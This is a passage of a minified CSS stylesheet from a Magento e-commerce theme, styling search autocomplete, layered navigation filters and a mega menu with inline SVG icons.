div.magento_catalog_product{width:480px;max-width:480px;clear:right;float:right;border-left:1px solid #f6f6f6;border-right:unset;padding-bottom:0}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__show-all{clear:both}}@media (max-width:768px){.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close{display:block;position:absolute;right:6px;top:0;font-weight:700;color:#999;font-size:1.6rem;padding:10px;line-height:1rem;cursor:pointer}}.mst-search-autocomplete__typeahead-overlay{color:#aaa;top:0;position:absolute !important;z-index:-1;left:15px;border:0 !important}html.mstInPage,html.mstInPage body{position:absolute;overflow-y:hidden;width:100%;height:100%;box-sizing:border-box}.mstInPage__container{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1000000;display:none;overflow-y:scroll}.mstInPage__container._visible{display:block}.mstInPage__backdrop{position:fixed;left:0;top:0;background:rgba(240,243,246,.5);width:100%;height:100%;z-index:1000000}.mstInPage__wrapper{position:relative;z-index:1000001;box-shadow:0 0 4px rgba(0,0,0,.25);overflow:hidden;margin:0 auto;display:flex;flex-direction:column}.mstInPage__close{height:32px;width:32px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");cursor:pointer;flex-shrink:0}.mstInPage__header{display:flex;align-items:center;padding:20px 30px;box-sizing:border-box;background:#fff}.mstInPage__header form{width:100%;display:flex;align-items:center}.mstInPage__header form:before{display:block;content:"";width:30px;height:30px;flex-shrink:0;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg enable-background='new 0 0 32 32' height='32px' version='1.1' viewBox='0 0 32 32' width='32px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='play'/%3E%3Cg id='stop'/%3E%3Cg id='pause'/%3E%3Cg id='replay'/%3E%3Cg id='next'/%3E%3Cg id='Layer_8'/%3E%3Cg id='search'%3E%3Cg%3E%3Ccircle cx='14.5' cy='14.5' fill='none' r='11.5' stroke='%23CCCCCC' stroke-miterlimit='10' stroke-width='2'/%3E%3Cline fill='none' stroke='%23CCCCCC' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' x1='29' x2='23' y1='29' y2='23'/%3E%3C/g%3E%3C/g%3E%3Cg id='list'/%3E%3Cg id='love'/%3E%3Cg id='menu'/%3E%3Cg id='add'/%3E%3Cg id='headset'/%3E%3Cg id='random'/%3E%3Cg id='music'/%3E%3Cg id='setting'/%3E%3Cg id='Layer_17'/%3E%3Cg id='Layer_18'/%3E%3Cg id='Layer_19'/%3E%3Cg id='Layer_20'/%3E%3Cg id='Layer_21'/%3E%3Cg id='Layer_22'/%3E%3Cg id='Layer_23'/%3E%3Cg id='Layer_24'/%3E%3Cg id='Layer_25'/%3E%3Cg id='Layer_26'/%3E%3C/svg%3E")}.mstInPage__header .mstInPage__close{height:32px;width:32px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");cursor:pointer;flex-shrink:0}.mstInPage__header._loading form:before{width:26px;height:26px;margin-left:2px;margin-right:2px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.542 1.487A21.507 21.507 0 00.5 22c0 11.874 9.626 21.5 21.5 21.5 9.847 0 18.364-6.675 20.809-16.072a1.5 1.5 0 00-2.904-.756C37.803 34.755 30.473 40.5 22 40.5 11.783 40.5 3.5 32.217 3.5 22c0-8.137 5.3-15.247 12.942-17.65a1.5 1.5 0 10-.9-2.863z' fill='%23CCCCCC' %3E%3C/path%3E%3C/svg%3E");animation:mstInPage--loading .5s linear infinite}.mstInPage__header input[type=search]{border:none;font-size:2.3rem;color:#575757;height:60px;background:#fff;margin-right:30px;padding-left:30px;width:100%}.mstInPage__header input[type=search]::placeholder{color:#ccc}.mstInPage__header input[type=search]:focus{outline:none;border:none;box-shadow:none}.mstInPage__viewAll{white-space:nowrap;margin-right:50px;color:#1ba1fc;text-decoration:none}.mstInPage__viewAll:hover{color:#1ba1fc;text-decoration:underline}.mstInPage__indexList{display:flex;align-items:center}.mstInPage__indexList .mstInPage__indexListList{display:flex}.mstInPage__indexList .mstInPage__index{padding:7px 10px;cursor:pointer;border-radius:2px;white-space:nowrap;display:flex;align-items:center;border:1px solid transparent;margin-right:10px}.mstInPage__indexList .mstInPage__index span,.mstInPage__indexList .mstInPage__index i{display:block}.mstInPage__indexList .mstInPage__index span{font-weight:600;line-height:2rem;font-size:1.4rem}.mstInPage__indexList .mstInPage__index i{font-style:normal;font-size:1.2rem;color:#999;margin-left:1rem;line-height:2rem}.mstInPage__indexList .mstInPage__index:hover{border-color:#1ba1fc}.mstInPage__indexList .mstInPage__index._active{background:#1ba1fc;border-color:#1ba1fc;color:#fff}.mstInPage__indexList .mstInPage__index._active i{color:#fff}.mstInPage__indexList .mstInPage__index._empty{display:none;opacity:.3;border-color:transparent !important}.mstInPage__itemList{display:grid;grid-template-columns:1fr 1fr;grid-row-gap:30px;grid-column-gap:30px}.mstInPage__itemList._empty{background:#fdf0d5;color:#6f4400;padding:15px;font-size:90%}.mstInPage__highlight{color:#1ba1fc;font-weight:600}.mstInPage__item.magento_catalog_product{display:flex}.mstInPage__item.magento_catalog_product .mst__product-image{width:130px;flex-shrink:0;margin-right:20px;background:#fff}.mstInPage__item.magento_catalog_product .mst__product-image img{border:1px solid #ececec;padding:5px;max-width:120px}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__title{color:#333;margin-bottom:5px;display:block}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__sku{color:#999;margin-bottom:5px}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__description{font-size:1.2rem;color:#999;height:4.5rem;line-height:1.5rem;overflow:hidden;margin-bottom:5px}.mstInPage__item.magento_catalog_product .mst__product-meta .reviews-actions{font-size:12px}.mstInPage__item.magento_catalog_product .mst__product-cart{display:flex;align-items:center;justify-content:flex-end;text-align:center;flex-shrink:0}.mstInPage__item.magento_catalog_product .mst__product-cart .price-container{display:flex;align-items:center}.mstInPage__item.magento_catalog_product .mst__product-cart .price-label{font-size:1.2rem;color:#999;font-weight:500;display:block;margin-right:10px}.mstInPage__item.magento_catalog_product .mst__product-cart .price{font-weight:600}.mstInPage__item.magento_catalog_category,.mstInPage__item.magento_cms_page{padding:10px;border:1px solid #ececec}.mstInPage__item.magento_catalog_category .title i,.mstInPage__item.magento_cms_page .title i{font-style:normal;color:#999;margin:0 10px}.mstInPage__content{display:flex;background:#fff;border-top:1px solid #ececec;overflow:hidden;flex-wrap:nowrap}.mstInPage__content.disable{flex-direction:column}.mstInPage__content.disable .mstInPage__sidebar{display:none}.mstInPage__content .mstInPage__sidebar{width:30%;max-width:400px;min-width:300px;overflow:scroll}.mstInPage__content .mstInPage__main{padding:30px;flex-grow:1;overflow:scroll}.mstInPage__content._empty{display:none}.mstInPage__bucketList.disable{dispalay:none}.mstInPage__bucketList.listApplied{padding:0 0 20px}.mstInPage__bucketList.filters_top{overflow-x:scroll}.mstInPage__bucketList .mstInPage__bucket{border-bottom:1px solid #ececec}.mstInPage__bucketList .mstInPage__bucket:last-child{border-bottom:none;margin-bottom:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketLabel{font-weight:600;text-transform:uppercase;font-size:11px;padding:20px 30px 0;letter-spacing:.5px}.mstInPage__bucketList .mstInPage__bucket strong{padding:20px 0 20px 30px;display:none}.mstInPage__bucketList .mstInPage__bucket.listApplied strong{padding:0 0 0 30px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList{padding:10px 28px;flex-wrap:wrap}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem{margin:11px 3px;display:flex;align-items:center;cursor:pointer;white-space:nowrap;user-select:none}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem:first-child{margin-top:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem i{display:block;font-style:normal;margin-left:16px;background:rgba(65,66,71,.08);color:#999;font-weight:600;font-size:10px;border-radius:1px;padding:0 4px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgba(65,66,71,.08);border:none;border-radius:2px;height:16px;margin:-4px 16px 0 0;position:relative;width:16px;cursor:pointer;flex-shrink:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox]:after{background-color:#fff;border-radius:4px;content:"";height:4px;left:50%;position:absolute;top:50%;transform:translateX(-2px) translateY(-2px);width:4px;opacity:.1}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox]{background-color:#1ba1fc}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox]:after{opacity:1}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active span{font-weight:600}.mstInPage__bucketState{display:none;flex-wrap:wrap;padding:10px 28px}.mstInPage__bucketState .mstInPage__bucketItemList strong{display:none}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem{cursor:pointer;border:1px solid #ececec;border-radius:2px;display:flex;align-items:center;padding:3px 10px;margin:3px}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem .mstInPage__close{width:14px;height:14px;margin-left:10px}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem:hover{border-color:#1ba1fc}.mstInPage__stat{height:20px;text-align:right;font-size:12px;color:#6d6d6d;margin-bottom:10px;margin-top:-18px;transition:all .1s}.mstInPage__stat._loading{opacity:.3}.mstInPage__pagination{display:flex;margin-top:30px}.mstInPage__pagination .mstInPage__page{padding:5px 11px;border-radius:2px;border:1px solid transparent;cursor:pointer;margin-right:5px}.mstInPage__pagination .mstInPage__page.current{background:#1ba1fc;color:#fff}.mstInPage__pagination .mstInPage__page:hover{border-color:#1ba1fc}.mstInPage__pagination .mstInPage__pagination_prev{content:"<"}.mstInPage__pagination .mstInPage__pagination_next{content:">"}@keyframes mstInPage--loading{to{transform:rotate(1turn)}}@media (min-width:768px){.mstInPage__wrapper{margin:15px auto;max-width:1420px;max-height:calc(100vh - 30px)}}@media (max-width:768px){.mstInPage__wrapper{margin:0;max-width:100%}.mstInPage__wrapper .mstInPage__header{padding:10px}.mstInPage__wrapper .mstInPage__header .mstInPage__indexList{display:none}.mstInPage__wrapper .mstInPage__main{padding:10px}.mstInPage__wrapper .mstInPage__main .mstInPage__itemList{grid-template-columns:1fr}.mstInPage__wrapper .mstInPage__main .mstInPage__stat{display:none}.mstInPage__wrapper .mstInPage__sidebar{display:none}}.ui-tooltip .arrow{left:8px;width:15px}.ui-tooltip .arrow:after{border-right:15px solid transparent}.ui-tooltip .arrow:before{border-right:14px solid transparent}.amslider-container{width:100%;margin:auto;margin-bottom:15px}.am-rating-up{font-size:smaller}.amshopby-hightlighted{background-color:#ff0}.filter-options-content .am-swatch-link{display:inline-block}.filter-options-content .am-swatch-link:hover{background:0 0}.filter-options-content .am-swatch-link>.input.-hidden{display:none}.am-shopby-item .amshopby-button.-remove{margin:0 0 0 10px}.am-shopby-item .filter-value{margin-left:5px}.amshopby-filter-tooltip{display:inline-block;max-width:20px;max-height:20px;margin-left:6px;vertical-align:middle}.filter-options-content .delimiter{margin:0 5px;line-height:30px}.filter-options-content .range{margin-top:10px}.filter-options-content .am-show-more{display:none;margin-top:10px}.filter-options-content .am-filter-price{padding:5px;width:46%}.filter-options-content .items a{margin-left:0}.filter-options-content .count{display:inline-block}.filter-options-content .am-shopby-swatch-label .count{margin:0;padding:0}.filter-options-content .am-shopby-swatch-label .label{margin-right:5px}.filter-options-content .am-shopby-form{padding:3px}.am-filter-go{margin:15px 0 0;width:25%}input[type=text].am-filter-price.-to.right{float:right}.amshopby-slider-container{margin:10px 15px 15px 5px}.amshopby-slider-container .ui-slider-range{position:absolute;height:10px;background:#b6b6b6}.amshopby-slider-container .am-slider .ui-slider-handle{padding:0;margin-top:-5px;margin-left:-5px;width:20px;height:20px;border-radius:50%;background:#f98b25}.amshopby-slider-container .am-slider .ui-slider-handle:hover,.amshopby-slider-container .am-slider .ui-slider-handle:active{background-color:#e17e17}.amshopby-slider-container .amshopby-slider-display{text-align:center}.am-swatch-options{display:flex;flex-direction:column;padding-left:2px}.am-swatch-options .swatch-option{display:inline-block;margin:0 10px 0 0}.am-swatch-options>.item{padding-bottom:4px !important}.am-swatch-options>.item:hover{background-color:transparent}.am-swatch-options .am-shopby-swatch-label{display:inline-block;max-width:70%;vertical-align:middle;word-wrap:break-word}.catalog-topnav .filter-options{flex-wrap:wrap;min-height:40px;border-bottom:1px solid #ccc}.catalog-topnav .filter-options .filter-options-item{display:inline-block;border:0}.catalog-topnav .filter-options .filter-options-content{position:absolute;margin-top:5px;border:1px solid #ccc;background-color:#fff;z-index:9000;min-width:100px}.catalog-topnav .filter-options .am-filter-items-rating li{margin:0 0 10px}.catalog-topnav .filter-options .am-filter-items-rating li:last-child{margin:0}.catalog-topnav .block-actions{display:none}.am-filter-items-attr_price{min-width:200px;max-width:350px}.amasty-catalog-topnav.block.filter{flex-basis:auto}.amasty-catalog-topnav .filter-options-content .amshopby-fly-out-view a{display:block}.page-layout-1column .filter-options-item.active .filter-options-content{padding:10px 15px}.page-layout-1column .filter-options-content li.item{padding:0}.am-filter-items-stock .am_shopby_link_selected,.am-filter-items-rating .am_shopby_link_selected{background-color:#e8e8e8;text-decoration:none}.am_shopby_link_selected{font-weight:700}.filter-options .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{right:8px;top:5px}.catalog-topnav{display:none}.filter-options .items .items-children.-folding{list-style:none;padding-left:18px}.filter-options .items .items-children.-folding .item{margin:5px 0}.filter-options .items.amshopby-fly-out-view .items-children{background-color:#fff;z-index:9999}.filter-options .items.amshopby-fly-out-view li{margin:0;border:1px solid #ccc;border-top:none}.filter-options .items.amshopby-fly-out-view li:hover{background-color:#ccc}.filter-options .items.amshopby-fly-out-view li:first-child{border-top:1px solid #ccc}.filter-options .items.amshopby-fly-out-view a:hover{background-color:transparent}.filter-options .ui-widget-overlay{background:#aaa;opacity:.3}.filter-options .ui-widget-shadow{box-shadow:0 0 5px #666}.filter-options .am-category-view{position:absolute;display:none;margin:0;padding:10px;width:100%;max-height:300px;border:1px solid #ccc;background-color:#fff;box-sizing:border-box;white-space:nowrap;overflow-y:auto;z-index:9}.filter-options .items.am-category-view,.filter-options .am-category-view ol.items{margin:0}.filter-options .am-labels-folding .item a.amshopby-filter-parent,.filter-options .am-category-view .item a.amshopby-filter-parent{padding-left:20px}.filter-options .am-category-view a{display:inline-block;white-space:initial}.filter-options .filter-options-content .rating-summary{display:inline-block;vertical-align:sub}.filter-options .amshopby-search-box{margin:0 0 15px}.amshopby-fly-out-view.ui-menu{position:relative}.amshopby-fly-out-view .ui-menu{width:100%}.amshopby-fly-out-view .items-children:not(.ui-menu){display:none}.amshopby-fly-out-view a{padding:10px;width:100%;display:inline-block}.filter-options .ui-menu{display:block;margin:0;padding:0;list-style:none;outline:0}.filter-options .ui-menu .ui-menu{position:absolute}.filter-options .ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style:none}.filter-options .ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.filter-options .ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.amshopby-category-dropdown{display:block;padding-right:3.6rem;min-height:3.2rem;text-align:left;border:1px solid #adadad;cursor:pointer;white-space:normal;overflow:hidden;text-overflow:ellipsis;background-color:#fff;font-weight:400}.amshopby-category-dropdown:after{content:'';position:absolute;top:50%;right:1.2rem;margin-top:-.2rem;width:0;height:0;border-color:#000 transparent transparent;border-style:solid;border-width:.5rem .4rem 0;box-sizing:border-box;transition:all .2s linear}.amshopby-category-dropdown:before{content:'';position:absolute;top:0;right:0;width:3.2rem;background-color:#e3e3e3;border:1px solid #adadad;bottom:0}.am-category-wrapper{position:relative;display:block;user-select:none}.am-category-wrapper._active .amshopby-category-dropdown:after{transform:rotate(180deg)}.am-category-wrapper .am-multiselect-crumb{position:relative;display:inline-block;padding:.3rem 2.4rem .4rem 1rem;margin:.3rem 0 .3rem .3rem;background-color:#f5f5f5;border:1px solid #a79d95;border-radius:1px;font-size:1.2rem;transition:border-color .1s linear}.am-category-wrapper .am-multiselect-crumb .action-close{position:absolute;top:0;right:0;bottom:0;margin:0;padding:0;width:2rem;height:auto;line-height:1;font-size:.5em;background-color:transparent;border:none;border-radius:0;box-shadow:none;color:#514943}.am-category-wrapper .am-multiselect-crumb .action-close:before{content:'x';font-size:10px;transition:color .1s linear}.am-category-wrapper .am-multiselect-crumb .action-close>span{clip:rect(0,0,0,0);overflow:hidden;position:absolute;display:none;visibility:hidden}.filter-options .am-labels-folding .item{position:relative}.am-collapse-icon{position:absolute;width:2.2rem;height:2.2rem;border-radius:50%;box-sizing:border-box;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1}.am-collapse-icon:after{content:'';position:absolute;top:50%;right:1.2rem;margin-top:-.2rem;width:0;height:0;border-color:#000 transparent transparent;border-style:solid;border-width:.5rem .4rem 0;box-sizing:border-box;transition:all .2s linear;transform:rotate(-90deg)}.am-collapse-icon._active:after{transform:rotate(0deg)}#amasty-shopby-product-list{z-index:1}#amasty-shopby-product-list .products.wrapper{position:relative}#amasty-shopby-product-list #amasty-shopby-overlay{position:absolute;top:0;bottom:0;display:none;width:100%;background:#fff;opacity:.5;z-index:999}#amasty-shopby-product-list #amasty-shopby-overlay .loader{position:absolute;top:10%;left:50%;display:block;width:64px;height:64px;background-image:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/images/loader-1.gif');transform:translate(-50%,-10%)}#amasty-shopby-product-list #amasty-shopby-overlay .loader:before{content:''}.amshopby-option-link{display:inline-block;margin-right:5px;clear:both}.amshopby-option-link img{float:left;margin:0 5px 5px 0}.amshopby-option-link img:not([src*="/resized"]){max-width:30px;max-height:30px}.am_shopby_apply_filters{position:fixed;bottom:-80px;width:100%;transition:all .2s ease;z-index:9999}.am_shopby_apply_filters.visible{bottom:0}.am-show-button{margin:0 auto;padding:15px 0;width:100%;text-align:center;background:#eee;z-index:999}.am-show-button>.am-items{font-size:15px}.am-show-button>.am-items.-loading{display:inline-block;margin:0 5px;width:25px;height:25px;background-image:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/images/loader-1.gif');background-size:contain;vertical-align:middle}.am-show-button>.am-button{margin-left:15px;padding:17px 50px;height:auto;border-radius:5px;text-align:center;font-size:14px;color:#fff;line-height:1;background:#ff9416;border:0;box-shadow:none}.am-show-button>.am-button:hover{background:#e27a00;transition:background .3s ease}.filter [data-role=collapsible]:not([data-collapsible=true]) [data-role=content]{display:none}div.swatch-option-tooltip{z-index:9999}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{background-size:contain !important}.am-item-removed{text-decoration:line-through}.am-category-image{vertical-align:middle}.am-filter-current .filter-label{vertical-align:middle}.am-filter-current .am-filter-value{display:inline-block;max-width:100%;vertical-align:middle}.am-filter-current .am-filter-value .am-swatch-options .swatch-option{margin:0}.am-filter-current .am-shopby-swatch-label{margin-left:10px}.amshopby-button:not(.primary){display:flex;justify-content:center;align-items:center;transition:.1s all ease-in;position:relative;display:inline-flex;box-sizing:border-box;padding:10px;box-shadow:none;font-weight:400;cursor:pointer;pointer-events:auto;user-select:none}.amshopby-button:not(.primary):hover,.amshopby-button:not(.primary):active,.amshopby-button:not(.primary):focus{background:0 0;box-shadow:none}.amshopby-button:not(.primary):before,.amshopby-button:not(.primary):after{transition:.1s all ease-in}.amshopby-button:not(.primary).-disabled{pointer-events:none}.amshopby-button:not(.primary).-disabled:focus{pointer-events:none}.amshopby-button.-clear{padding:0;border:none;background:0 0;box-shadow:none;color:initial}.amshopby-button.-clear:active,.amshopby-button.-clear:hover,.amshopby-button.-clear:focus{border:none;background:0 0;box-shadow:none}.amshopby-button.-remove:after{content:'x';transform:scale(1.5,1)}.amshopby-button.-remove:hover:after{color:#1452f2}.nav-sections-items{display:block !important;margin:auto;max-width:1440px}.nav-sections-item-content{padding:0 20px}.nav-sections-item-content .no-menu{display:block;padding:15px 0;text-align:center}.nav-sections-item-content>.navigation{display:none !important}.child-content{background:#fff;border:1px solid #1979c3;display:none;position:absolute;top:50px;z-index:99;-moz-box-shadow:3px 3px 3px #555;-webkit-box-shadow:3px 3px 3px #555;-o-box-shadow:3px 3px 3px #555;box-shadow:3px 3px 3px #555}.child-content .child-content-inner{display:inline-block;padding:0 20px}.child-content .mega-col{float:left}.child-content li.group>.mega{font-size:20px;padding:20px 0 0 !important;text-transform:uppercase}.child-content .block.widget{float:left;margin-top:30px;width:100%}.child-content .block.widget .block-title strong{color:#575757;font-weight:400;text-transform:uppercase}.child-content .block.widget .products-grid li.product-item{float:left;margin:0 !important;width:33.3332% !important}.child-content .block.widget .products-grid li.product-item .product-item-info{float:left;padding:0;width:100%}.child-content .block.widget .products-grid li.product-item .product-item-info .ub-quick-view-btn-container{display:none !important}.child-content .block.widget .products-grid li.product-item .product-item-info .product-item-name{float:left;margin:5px 0;width:100%}.child-content .block.widget .products-grid li.product-item .product-item-info .price-box{float:left;margin:0;width:100%}.child-content .block.widget .products-grid li.product-item .product-item-info .product-reviews-summary{float:left;margin-bottom:10px;width:100%}.child-content .block.widget .products-grid li.product-item .product-item-info .product-reviews-summary .reviews-actions{display:none}.child-content .block.widget .products-grid li.product-item .product-item-info .product-item-actions{float:left;width:100%}.child-content .block.widget .products-grid li.product-item .product-item-info div[class^=swatch-opt-]{display:none !important}.child-content .block.widget .products-grid li.product-item .product-item-info .product-item-inner{display:none !important}.child-content .block.widget .products-grid li.product-item .product-item-info.active,.child-content .block.widget .products-grid li.product-item .product-item-info:focus,.child-content .block.widget .products-grid li.product-item .product-item-info:hover{background:0 0 !important;border:0 !important;margin:0 !important;padding:0 !important;position:relative !important;z-index:2 !important;box-shadow:none !important}ul.level0{list-style:none;margin:0;padding:0;position:relative}ul.level0>li.mega{float:left;margin:0;padding:0;position:relative}ul.level0>li.mega>.mega{color:#575757;display:block;font-weight:600;line-height:50px;padding:0 20px;text-transform:uppercase}ul.level0>li.mega>.mega .sale-item{color:#ff0101}ul.level0>li.mega>.mega i{margin-right:5px}ul.level0>li.mega>.mega span.menu-icon{height:20px;left:50%;margin-left:-16px;position:absolute;top:-20px;width:32px}ul.level0>li.mega>.mega.ui-state-active,ul.level0>li.mega>.mega:active,ul.level0>li.mega>.mega:focus,ul.level0>li.mega>.mega:hover{background:#006bb4;color:#fff;text-decoration:none}ul.level0>li.mega>.mega.active{background:#1979c3;color:#fff}ul.level0>li.mega.disable-shop-all .menu-group-link{display:none !important}ul.level0>li.mega.show-border .mega-col{border:1px dotted red}ul.level0>li.mega.has-child>.mega>span.menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/bg-has-child.png') no-repeat right 2px;display:block;padding:0 20px 0 0}ul.level0>li.mega.has-child>.mega.ui-state-active>span.menu-title,ul.level0>li.mega.has-child>.mega.active>span.menu-title,ul.level0>li.mega.has-child>.mega:active>span.menu-title,ul.level0>li.mega.has-child>.mega:focus>span.menu-title,ul.level0>li.mega.has-child>.mega:hover>span.menu-title{background-position:right -48px}ul.level0>li.mega.has-child:focus>.child-content,ul.level0>li.mega.has-child:hover>.child-content{display:block}ul.level0>li.mega.has-child.mega-hover>.mega{background:#006bb4;color:#fff;text-decoration:none}ul.level0>li.mega.has-child.mega-hover>.mega>span.menu-title{background-position:right -48px}ul.level0{list-style:none;margin:0;padding:0;position:relative}ul.level0>li.mega.dynamic-width{position:static}ul.level0>li.mega.dynamic-width .child-content{left:0;padding:20px 0;width:100%}ul.level0>li.mega.dynamic-width .child-content .child-content-inner{padding:0 20px;box-sizing:border-box}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .cms-content-important{font-size:16px;margin:20px 0 0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu iframe{float:right;margin-left:40px;width:40%}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .wholesalers-area{background:#f3f3f3;margin:30px 0 0;padding:30px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .wholesalers-area .wholesale-tile{font-size:20px;margin-bottom:20px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .wholesalers-area a{border-bottom:1px solid #ddd;color:#070605;display:inline-block;font-weight:600;margin-top:5px;position:relative;text-decoration:none;text-transform:uppercase}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .wholesalers-area a:after{content:"\f178";font-family:'FontAwesome';font-size:12px;font-weight:100;padding-left:10px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .wholesalers-area a:hover{border-bottom-color:transparent;text-decoration:none}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-gifts{margin-top:10px;text-decoration:none;text-transform:uppercase}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-gifts .menu-title{border-bottom:1px solid #ddd;color:#ff0101;font-weight:600;position:relative}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-gifts .menu-title:after{content:"\f178";font-family:'FontAwesome';font-size:12px;font-weight:100;padding-left:10px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-gifts:hover{text-decoration:none}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-gifts:hover .menu-title{border-bottom-color:transparent}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-item{text-decoration:none}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-item .menu-title{border-bottom:1px solid #ddd;color:#070605;font-weight:600;letter-spacing:1px;position:relative;text-transform:uppercase}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-item .menu-title:after{content:"\f178";font-family:'FontAwesome';font-size:12px;font-weight:100;padding-left:10px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-item:hover{text-decoration:none}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-item:hover .menu-title{border-bottom-color:transparent}ul.level0 li.mega.turn-left.has-child>.child-content{right:0}ul.level0 li.mega.turn-left.has-child>.child-content.cols1 li.mega{text-align:right}ul.level0 li.mega.turn-left.has-child>.child-content.cols1 li.mega.has-child .menu-title{background-image:url(../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-right.png);background-position:left -10px;background-repeat:no-repeat}ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:focus>.child-content.cols1,ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:hover>.child-content.cols1{left:-100px;right:auto}ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:focus>.child-content.cols1 li.mega,ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:hover>.child-content.cols1 li.mega{text-align:right}ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:focus>.child-content.cols1 li.mega .menu-title,ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:hover>.child-content.cols1 li.mega .menu-title{background:0 0}ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:focus>.child-content.cols1 li.mega.has-child .menu-title,ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:hover>.child-content.cols1 li.mega.has-child .menu-title{background-image:url(../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-right.png);background-position:left -10px;background-repeat:no-repeat}ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:focus>.child-content.cols1,ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:hover>.child-content.cols1{left:-100px;right:auto}ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:focus>.child-content.cols1 li.mega,ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:hover>.child-content.cols1 li.mega{text-align:right}ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:focus>.child-content.cols1 li.mega .mega .menu-title,ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:hover>.child-content.cols1 li.mega .mega .menu-title{background:0 0}ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:focus>.child-content.cols1 li.mega.has-child .menu-title,ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:hover>.child-content.cols1 li.mega.has-child .menu-title{background-image:url(../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-right.png);background-position:left -10px;background-repeat:no-repeat}ul.level1{display:block !important;list-style:none;margin:0;padding:0}ul.level1 